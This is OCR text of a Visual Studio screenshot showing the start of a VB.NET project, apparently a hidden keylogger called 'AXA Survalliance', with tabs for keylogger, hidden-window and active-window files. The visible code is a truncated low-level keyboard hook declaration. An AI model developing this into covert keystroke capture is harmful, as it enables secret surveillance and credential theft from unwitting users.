 AXA Survalliance - Microsoft Visual Studio
File Edit View Project Build Debug Data Tools VMware Test Window Help
Debug Any CPU .:: Login Panel ::.
KeyboardHook.vb MouseHook.vb Strat.vb viewKeyloggerSave.vb [Design] Hidden.vb Hidden.vb [Design] FindActiveWin.vb FindActiveWin.vb [Design]
KeyboardHook (Declarations)
Toolbox
Server Explorer
Data Sources
Properties
Solution Explorer
Public Class KeyboardHook
''Constants
Private Const HC_ACTION As Integer = 0
Private Const WH_KEYBOARD_LL As Integer = 13
Private Const WM_KEYDOWN = &H100
Private Const WM_KEYUP = &H101
Private Const WM_SYSKEYDOWN = &H104
Private Const WM_SYSKEYUP = &H105
''Keypress Structure
Private Structure KBDLLHOOKSTRUCT
Public vkCode As Integer
Public scancode As Integer
Public flags As Integer
Public time As Integer
Public dwExtraInfo As Integer
End Structure
''API Functions
Private Declare Function SetWindowsHookEx Lib "user32" _
Alias "SetWindowsHookExA" _
(ByVal idHook As Integer, _
ByVal lpfn As KeyboardProcDelegate, _
ByVal hmod As Integer, _
ByVal dwThreadId As Integer) As Integer
Private Declare Function CallNextHookEx Lib "user32" _
(ByVal hHook As Integer,